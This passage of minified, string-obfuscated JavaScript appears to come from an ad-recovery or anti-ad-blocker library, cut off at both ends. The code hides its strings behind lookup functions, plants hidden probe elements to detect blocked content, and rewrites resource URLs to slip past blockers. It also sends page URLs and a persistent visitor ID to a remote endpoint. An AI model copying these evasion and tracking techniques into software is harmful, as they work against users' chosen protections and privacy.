i=t[n(572)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1002)](16),u=!0):i===c||i===o?(l+="\\"+t[n(4095)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(4095)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2P,n=t[e(3356)];let o=4,s=t[e(572)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(572)](o));)o++;for(;o<s&&(0,r.i0)(t[e(572)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(572)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2378)](c+1));break}if(o=t[e(572)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===o&&10===t[e(572)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2P;let n="",u=!1;for(let d=0;d<t[e(3356)];d++){const h=t[e(572)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1002)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(4095)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(4095)](d),u=!1):n+="�"}return e(2298)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3054)],i=function(){};function s(t){return r(2277)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2P;n[i(1760)]===e&&t[i(1613)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3827)],s=[];for(const t in i){if(!1===o[n(1613)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3166)](e)||(e=[e]);for(const t of e)null===t?r[n(2443)]=!0:n(2579)==typeof t?r[n(1760)]=n(1466):Array[n(3166)](t)&&(r[n(1760)]=n(1014));r[n(1760)]&&s[n(2215)](r)}return s[n(3356)]?{context:e[n(2766)],fields:s}:null}function l(t,e){const n=r,o=t[n(490)][n(1700)](),i=t[n(3149)],s=n(2579)==typeof i;return e&&o[n(3148)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(652)]];if(!n[l(2443)]||r)if(l(1014)===n[l(1760)]){if(e?r[l(3678)](c,!1):r[l(3997)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2P,n={};for(const r in t[e(1466)])if(o[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2634)),m=Symbol(e(1585));for(const t in n)o[e(1613)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2P,o=l[r(1613)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2835)](t[r(1760)])||!w[t[r(1760)]](t,y,c,b))||u[r(1613)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2277)==typeof r)l=r;else if(r&&(l=s(r[o(1538)]),u=s(r[o(3462)]),r[o(3148)]&&(w=h),r[o(3916)])){if(p[o(2835)](r[o(3916)]))w=r[o(3148)]?g[r[o(3916)]]:p[r[o(3916)]];else if(!n[o(2835)](r[o(3916)]))throw new Error(o(939)+r[o(3916)]+o(2546)+Object[o(2769)](n)[o(3398)]()[o(2567)](", ")+")");l=a(l,r[o(3916)]),u=a(u,r[o(3916)])}if(l===i&&u===i)throw new Error(o(3119));c(t)};return w[e(1109)]=f,w[e(3372)]=m,w[e(2521)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f})),n},w[e(1877)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f}}),n},w[e(3199)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2P;e[i(1613)](this,t,r,o)&&n[i(2215)](t)})),n},w}}},P={};function l(t){const e=a2P;var n=P[t];if(void 0!==n)return n[e(2979)];var o=P[t]={exports:{}};return r[t](o,o[e(2979)],l),o[e(2979)]}l.d=(t,e)=>{const n=a2P;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2464)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a2P;if(t(2953)==typeof globalThis)return globalThis;try{return this||new Function(t(3649))()}catch(e){if(t(2953)==typeof window)return window}}(),l.o=(t,e)=>Object[vC(3054)][vC(2835)][vC(1613)](t,e),l.r=t=>{const e=vC;e(3820)!=typeof Symbol&&Symbol[e(3245)]&&Object[e(2464)](t,Symbol[e(3245)],{value:e(1445)}),Object[e(2464)](t,e(2322),{value:!0})};var Z={};(()=>{"use strict";const t=vC;var e=l(1783),n=l(9141),r=l(1221),o=l(8110),i=l(9754),s=l(7549);const a=e=>i.A[t(772)]()[t(1837)][t(1613)](e[t(3112)](),/\-[a-z]/g,(e=>e[1][t(3803)]())),c=e=>i.A[t(772)]()[t(1837)][t(1613)](e,/[A-Z]/g,(e=>"-"[t(880)](e[t(3112)]())));var u=l(8485),d=l(5281),h=l(6516);class f{static[t(679)](e){const n=t;return!!(e&&e instanceof Element)&&n(762)===window[n(3251)](e)[n(1022)]}static[t(1064)](e){const n=t;return!!(e&&e instanceof Element)&&n(1803)===window[n(3251)](e)[n(4054)]}static[t(372)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)],s=window[n(3251)](e);return n(762)===s[n(1022)]&&(i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=n(2549),n(762)===s[n(1022)]&&(r=!0)),""===o?i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(485)](n(1022)):i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=o,r}static[t(2237)](e){const n=t;let r=e[n(1720)];for(;r;){if(this[n(679)](r))return!0;r=r[n(1720)]}return!1}static async[t(4019)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3700)](e):e instanceof Element&&this[n(3670)](e)}static async[t(3700)](e){const n=t,r=new m(e);return await r[n(1407)]()}static[t(3670)](e){const n=t;if(!e||!document[n(1690)](e))return!1;if(this[n(372)](e))return s.A[n(1854)](n(1007)),!1;const r=e[n(3947)]();return!(r.x+window[n(1427)]+r[n(3513)]<-500&&(s.A[n(1854)](n(862)),s.A[n(1854)](n(2544)[n(880)](r.x,n(511))[n(880)](r.y,n(1038))[n(880)](window[n(1427)],n(476))[n(880)](window[n(2928)],n(966))[n(880)](r[n(3513)],n(3074))[n(880)](r[n(1269)])),1))}static[t(3471)](e){const n=t;return function(){const t=a2P,n=window[t(3251)](e);return t(2186)===e[t(1711)][t(3112)]()||!(t(1748)!==e[t(1711)][t(3112)]()||!(e[t(4141)]||n[t(3769)]&&t(762)!==n[t(3769)]))||!(t(3223)!==e[t(1711)][t(3112)]()||!n[t(3769)]||t(762)===n[t(3769)])||"a"===e[t(1711)][t(3112)]()}()&&this[n(1407)](e)}static[t(1407)](e){const n=t,r=window[n(3251)](e);if(n(762)===r[n(1022)])return!1;if(n(460)!==r[n(4054)])return!1;if(parseFloat(r[n(2225)])<.2)return!1;if(e[n(1778)]<10||e[n(1861)]<10)return!1;let o=e[n(3952)];for(;o;){if(this[n(372)](o))return!1;o=o[n(3952)]}return!0}static async[t(870)](e){const n=t;for(const t of Array[n(579)](e[n(1055)](n(1748))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(2186))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(3223))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)]("a")))if(f[n(3471)](t))return!0;const r=[];for(const t of Array[n(579)](e[n(1055)](n(3505)))){const e=new m(t);r[n(2215)](e[n(1407)]())}return(await Promise[n(3693)](r))[n(559)]((t=>!0===t))}static[t(4059)](e){m[t(961)](e)}}class m{constructor(e){const n=t;this[n(3505)]=e,(0,u.A)(this,n(3892),void 0),(0,u.A)(this,n(1635),!1),(0,u.A)(this,n(3959),0)}[t(1407)](){return(0,h.c)((t=>{const e=a2P;if(!f[e(1407)](this[e(3505)]))return t(!1);this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3959)]=i.A[e(772)](window)[e(3044)][e(1613)](window,(()=>{const n=e;if(this[n(1635)])return void window[n(3609)](this[n(3959)]);if(!this[n(3505)]||!i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)]))return window[n(3609)](this[n(3959)]),t(!1);this[n(3892)]=new MessageChannel,this[n(3892)][n(1952)][n(2389)]=e=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](e);if(r(2579)==typeof o&&(0,d._)(o)){this[r(1635)]=!0;const e=(0,d.ks)(o);e===m[r(2591)]?t(!0):e===m[r(3903)]&&t(!1)}};const r=(0,d.md)(m[n(403)]);i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)])[n(3831)](r,"*",[this[n(3892)][n(4032)]])}),200),i.A[e(772)](window)[e(2368)][e(1613)](window,(()=>{const n=e;this[n(1635)]||(window[n(3609)](this[n(3959)]),t(!1))}),3e3)}))}[t(660)](){const e=t;this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3892)][e(1952)][e(2389)]=null,this[e(3892)][e(4032)][e(2389)]=null}static[t(961)](e){const n=t;i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](t);if(r(2579)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(403)]&&s!==this[r(3043)])return;const a=t[r(3667)][0];a[r(3831)]((0,d.md)(m[r(1746)]));const c=await f[r(870)](e[r(2165)])?m[r(2591)]:m[r(3903)];a[r(3831)]((0,d.md)(c))}))}}(0,u.A)(m,t(403),t(1821)),(0,u.A)(m,t(3043),t(1561)),(0,u.A)(m,t(1746),t(3765)),(0,u.A)(m,t(2591),t(1072)),(0,u.A)(m,t(3903),t(2356));var p=l(6411),g=l(1880),w=l(4087),b=l(8542),y=l(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(1937)[n(880)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(697)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(697)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2215)]({name:n(1484),value:t[n(1700)](1)});break;case"#":s[n(2215)]({name:"id",value:t[n(1700)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(697)](t);if(!e)return;var l,u;s[n(2215)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3820)!=typeof crypto&&crypto[t(3824)]&&crypto[t(3824)][t(518)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3820)==typeof crypto||!crypto[e(501)])throw new Error(e(1035));k=crypto[e(501)][e(518)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2215)]((e+256)[t(1002)](16)[t(1700)](1));const E=function(e,n,r){const o=t;if(A[o(3824)]&&!n&&!e)return A[o(3824)]();const i=(e=e||{})[o(2492)]||(e[o(2522)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3112)]()}(i)},P=e=>{const n=t;if(Object[n(2365)])return Object[n(2365)](e);{const t={};return e[n(731)](((e,n)=>t[n]=e)),t}};var S=l(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function H(){const e=t;if(L)return L;try{L=document[e(4110)][e(1853)](e(2612))||e(762)}catch(t){}return L}let j="",I="",O=!1;async function q(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2P,o=await async function(t){const r=a2P;await(0,h.c)((async t=>{const e=a2P;for(document[e(2194)]&&t();!document[e(2194)];)await v(100);t()}));const o=await async function(t){const r=a2P,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2152)]||"v8"===t[r(2152)]?{version:t[r(2152)],originalHostname:t[r(822)],bidder:void 0,randomize:!0}:t,url:""[r(880)](n.A[r(2450)],r(3385)),endpoint:n.A[r(2450)]}),i=await fetch(o);if(200!==i[r(3591)])return[];const s=await i[r(3305)](),a=p.A[r(916)](s);return JSON[r(1532)](a)}(t),i=[],s=document[r(3593)](r(3223));s[r(3267)][r(3502)](r(1022),r(762));const a=[];for(const t of o){const e=t[r(911)][r(2420)](x)[r(2763)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2652)])&&void 0!==c?c:r(3223),o=document[r(3593)](e);for(const e of t[r(1636)])o[r(2725)](e[r(652)],e[r(1465)]);o[r(3267)][r(3502)](r(1022),r(2549)),o[r(3267)][r(3502)](r(4054),r(460));const i=document[r(3593)](r(3223));i[r(3071)](o),s[r(3071)](i),n[r(2215)]({element:o,selector:t,blocked:!1})}a[r(2215)]({id:t.id,probes:n})}document[r(2194)][r(3071)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(762)===window[r(3251)](t[r(3542)])[r(1022)]&&(t[r(1410)]=!0);e[r(2763)]((t=>t[r(1410)]))[r(3356)]/e[r(3356)]>=.6&&i[r(2215)](t)}return s[r(930)](),i}(t);F(t,r(1940),new Map([[r(2889),o[r(2567)](",")]])),await X(t)}(o),F(o,c(1669),new Map([[c(1900),n.A[c(4127)]],[c(1781),c(i?2880:616)],[c(3556),c(s?2880:616)],[c(1369),null!==(l=r.A[c(772)](c(1369)))&&void 0!==l?l:""],[c(4135),window[c(4071)]?c(2880):c(616)],[c(2764),i?String((0,w.Ki)()):c(3843)]])),await X(o),a&&!O){O=!0;const t=window[c(3763)][c(3789)][c(1859)](c(3154))||window[c(3763)][c(3789)][c(1859)](c(3992));let e=R(t);window[c(2374)]((()=>{const n=R(t);e!==n&&(e=n,q(o,i,s,a))}),100)}}function R(e){const n=t,r=window[n(3763)][n(2749)][n(4055)]("#")[0];return e?r[n(4055)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(2693),new Map([[o(1900),n.A[o(4127)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(1520)](o(2612),i),s.A[o(1854)](o(618)[o(880)](n,")"),P(r)),y.A[o(3529)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3309)][r(796)];)o=o[r(3309)][r(796)],o[r(3831)]({as_key:r(4070),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1520)](o(2256),C[o(1002)]()),U[o(2215)]({name:n,params:P(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(772)](window)[o(3483)]?i.A[o(772)](window)[o(3483)][o(1613)](window,s):i.A[o(772)](window)[o(2368)][o(1613)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(3356)])return;if(n.A[o(1854)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2450)])?(0,S.XV)(n.A[o(2450)],0):n.A[o(2450)],a=s+o(2180)[o(880)](location[o(1576)]),c=p.A[o(2950)](JSON[o(587)](i));await g.G[o(2162)](o(429),(0,e.Wq)({protectUrlContext:"v7"===r[o(2152)]||"v8"===r[o(2152)]?{version:r[o(2152)],originalHostname:r[o(822)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function J(r,o,i){const a=t;let c=arguments[a(3356)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1520)](a(2256),c[a(1002)]()),Z(i),s.A[a(1854)](a(618)[a(880)](o,")"),P(i));const l=n.A[a(2450)]+a(2180)[a(880)](location[a(1576)]),u=p.A[a(2950)](JSON[a(587)]([{name:o,params:P(i)}]));await g.G[a(2162)](a(429),(0,e.Wq)({protectUrlContext:"v7"===r[a(2152)]||"v8"===r[a(2152)]?{version:r[a(2152)],originalHostname:r[a(822)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2450)]}),u)}function Q(e){T=Math[t(2492)]()<e,C=e}function Z(e){const o=t;e[o(1520)](o(3531),location[o(2749)]),e[o(1520)](o(1688),n.A[o(2152)]),e[o(1520)](o(2882),b.A[o(1370)]()[o(1002)]()),e[o(1520)](o(3157),(0,w.FA)()),e[o(1520)](o(3476),function(){const t=o,e=t(3476);try{var n;return I||(I=null!==(n=r.A[t(772)](e,!1,t(2998)))&&void 0!==n?n:"",I||(I=E(),r.A[t(1520)](e,I,!1,t(2998))),I)}catch(t){return""}}()),e[o(1520)](o(2254),j||(j=E(),j)),e[o(1520)](o(2767),Math[o(1683)](performance[o(2622)]())[o(1002)]())}function G(e,n,r,o){e[t(3831)]({type:n,name:r,data:o},"*")}const Y=[{description:t(1180),selectors:t(3499)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022))},{description:t(912),selectors:t(3128)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022)),excludeHosts:[t(2930),t(1450),t(3019)]},{description:t(3528),selectors:t(1459)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3251)](e);return r(2688)===o[r(2848)](r(2763))||r(762)===o[r(2848)](r(2015))}}],$=t(2011),K=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(588)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(871)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==$)return;t[r(3326)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(1939)][r(1576)]);t[r(3667)][0][r(3831)](o)}))},tt=async(e,n)=>{const r=t;await v(100);for(const t of Y)if((!t[r(1605)]||!t[r(1605)][r(559)]((t=>n[r(1859)](t))))&&(!t[r(1302)]||t[r(1302)][r(559)]((t=>n[r(1859)](t)))))for(const n of t[r(911)]){let o=[];try{o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],n))}catch(t){}if(o[r(3356)]>0&&o[r(3204)]((n=>!t[r(1407)](n,e))))return{isVisible:!1,selector:n,description:t[r(1908)]}}const o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],r(3505)))[r(2420)]((t=>async function(t,e){const n=r;let o=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3763)][n(1576)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(1952)][r(2389)]=e=>t(e[r(1939)]),i.A[r(772)](e)[r(393)][r(772)][r(1613)](s)[r(3831)]({as_key:$,hostname:o},"*",[a[r(4032)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3356)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(731)]((r=>{const i=n;r[i(1745)]((e=>{const n=i;e[n(1407)]||t(e),++o===s[n(3356)]&&t({isVisible:!0})}))[i(2518)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(2622)]();if(i(2579)==typeof o&&o[i(948)](i(1220))&&!n){const t=setInterval((async()=>{const n=i;document[n(409)]()&&(clearInterval(t),Date[n(2622)]()-s<500&&(nt(e)[n(3763)][n(2749)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2479)]||(clearInterval(a),Date[t(2622)]()-s<500&&(nt(e)[t(3763)][t(2749)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(3309)];)r=r[n(3309)];return r}function rt(t,e){return(0,h.c)(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function ot(e){const n=t;return n(2880)===e[n(1853)](n(1656))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(4141)])return!0;const r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),lt=t(3846),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(1952)][o(2389)]=t=>e(t[o(1939)]),i.A[o(772)](n)[o(393)][o(772)][o(1613)](r)[o(3831)]({as_key:lt},"*",[s[o(4032)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(3986)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(869)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==lt)return;t[r(3326)]();const o=await(async t=>{const e=r,n=t[e(2165)];if(!n[e(2194)])return!1;if([{tagName:"a",checker:it},{tagName:e(2186),checker:st},{tagName:e(3223),checker:at},{tagName:e(1748),checker:ct}][e(559)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(579)](n[r(2194)][r(1055)](o))[r(2763)]((t=>!ot(t)))[r(2521)]((t=>i(t)));return a&&s.A[r(1854)](r(2833)[r(880)](o)),a})))return!0;const o=[{tagName:e(3505),checker:ut}][e(2420)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(579)](n[o(2194)][o(1055)](i))[o(2763)]((t=>!ot(t)))[o(2420)]((e=>a(e,t)[o(1745)]((t=>(t&&s.A[o(1854)](o(2833)[o(880)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(3667)][0][r(3831)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2P,n=window[e(3251)](t);return e(762)!==n[e(1022)]&&e(460)===n[e(4054)]&&parseFloat(n[e(2225)])>.2};if(!r(e))return!1;const o=e[n(3947)]();if(o[n(3513)]<10||o[n(1269)]<10)return!1;let i=e[n(3952)];for(;i;){if(!r(i))return!1;i=i[n(3952)]}return!0};var ft=l(5180),mt=l(6391),pt=l(6033);function gt(e){const n=t,r=Object[n(1517)](null),o=e[n(4055)](";");for(const t of o){var i;const e=t[n(2496)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(697)](e);if(!o||!o[n(1267)])continue;const s=wt(o[n(1267)][n(652)]),a=(null!==(i=o[n(1267)][n(3456)])&&void 0!==i?i:"")[n(2496)]();if(!a){r[s]=[];continue}const c=a[n(4055)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2496)]();e&&(u[n(3874)](e)||(u[n(3918)](e),l[n(2215)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3874)](r)||(o[n(3918)](r),e[n(2215)](r));r[s]=e}else r[s]=l}return{directives:r}}function wt(e){const n=t;return e[n(2496)]()[n(3112)]()}function bt(e){const n=t,r=[];for(const[t,o]of Object[n(398)](e[n(2432)])){const e=wt(t);o&&0!==o[n(3356)]?r[n(2215)](""[n(880)](e," ")[n(880)](o[n(2567)](" "))):r[n(2215)](e)}return r[n(2567)]("; ")}function yt(e){const n=t,r=e[n(2432)][n(2631)]||e[n(2432)][n(3646)];if(!r||0===r[n(3356)])return null;for(const t of r){const e=t[n(3588)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function vt(r,o){const i=t,s=o[i(3588)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2450)][i(2100)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2450)])&&(t=/^\d+\./i[i(2815)](t)?t[i(2100)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(822)],(0,e.rI)(s[1],r[i(822)]),""][i(2567)]("/")}return o[i(3588)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(948)](n))return;const o=e[r(4012)][r(2175)](e,n);if(o){if(!o[r(2500)])return;if(o[r(772)]||o[r(1520)])return}try{if(n[r(3588)](/^\d+$/))return;At[n]=e[n],e[r(4012)][r(2464)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(772)](e)[t(1832)][t(1613)](e[t(2165)],t(1843)[t(880)](r,'"]'));if(o)return o[t(1592)];const s=i.A[t(772)](e)[t(3922)][t(1613)](e[t(2165)],"#"+r);if(1===s[t(3356)])return s[0];if(s[t(3356)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(1854)](r(1663),t[r(1002)]())}xt[r(2215)](n)}const _t=t(1704)[t(880)](t(2080),t(3507));var zt=l(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(4055)](" ")[c(2420)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3983)],baseUrl:i,endpoint:s||n.A[c(2450)],key:a||(0,zt.x)()})))[c(2567)](" "):o}function Et(n){const r=t;return n?n[r(4055)](" ")[r(2420)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t))[r(2567)](" "):n}var Pt=l(3014);function St(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(697)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2496)]();if(t[n(948)](" ")){const e=t[n(4055)](" ");r[n(2215)]({url:e[0],size:e[1]})}else r[n(2215)]({url:t})}return r}const Nt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return St(i)[r(2420)]((t=>{const n=r;let i;return i=u&&!u(t[n(3531)])?t[n(3531)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3531)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3250)]?""[n(880)](i," ")[n(880)](t[n(3250)]):i}))[r(2567)](", ")},Ut=n=>St(n)[t(2420)]((n=>{const r=t,o=(0,e.EW)(n[r(3531)])?(0,e.sH)(n[r(3531)])[r(542)]:n[r(3531)];return n[r(3250)]?""[r(880)](o," ")[r(880)](n[r(3250)]):o}))[t(2567)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1002)](),!a[n(948)]("<"))return a;a[n(948)](n(821))&&(a=i.A[n(772)](o)[n(1837)][n(1613)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2679)]),f=i.A[n(772)](o)[n(2839)][n(1613)](h,a,n(2269)),m=f[n(2013)](n(2423)),p=(null==m?void 0:m[n(1853)](n(2749)))||c||i.A[n(772)](o)[n(3848)][n(772)][n(3731)](o[n(2165)]);Ct({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(772)]()[n(1832)][n(1613)](f,n(3702));g&&g[n(930)](),i.A[n(772)](o)[n(3922)][n(1613)](f,n(1129))[n(731)]((t=>{kt(o,t.id)}));let w="";return 